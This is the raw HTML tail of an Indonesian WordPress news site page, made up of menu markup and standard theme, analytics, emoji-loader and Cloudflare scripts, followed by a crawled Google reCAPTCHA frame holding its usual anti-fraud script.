	<li id="menu-item-14127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14127"><a href="https://cakrawalaindonesia.id/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-31777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31777"><a>JARINGAN KAMI</a>
<ul class="sub-menu">
	<li id="menu-item-33272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272"><a href="https://www.digimifin.com">Digimifin</a></li>
</ul>
</li>
</ul></nav>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '178898745');
				</script><script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=178898745&amp;ver=2.1.7" id="wpberita-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbf3003bae5d425f8cd5f38e5a8ccd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 13:02:24 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6LC7VZcmZNvKnA91cHDZNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768888948084');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>